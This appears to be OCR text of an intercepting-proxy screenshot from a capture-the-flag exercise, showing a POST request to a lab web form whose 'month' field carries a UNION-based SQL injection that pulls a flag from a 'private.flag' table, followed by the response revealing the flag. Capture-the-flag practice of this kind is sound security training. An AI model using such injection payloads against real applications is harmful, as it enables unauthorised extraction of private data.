 Go Cancel < > Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
month=January"+union+select+flag+from+private.flag+limit+1+offse
t+1%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>flag{th3se_h0rosc0p3s_4r3_b0gu5_maN}</center></body>
</html>